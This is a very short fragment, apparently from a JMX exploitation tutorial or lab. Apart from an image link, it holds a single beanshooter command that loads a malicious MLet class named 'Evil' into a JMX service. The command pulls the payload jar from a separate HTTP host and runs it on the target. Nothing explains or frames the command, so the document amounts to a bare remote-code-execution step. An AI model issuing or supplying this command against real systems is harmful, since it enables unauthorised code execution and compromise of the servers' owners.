 java -jar beanshooter.jar mlet load 172.17.0.2 9010 custom http://172.17.0.1:8000 --class-name Evil --object-name Evil:name=Evil,id=1 --jar-file /root/jmx/JMXPayload.jar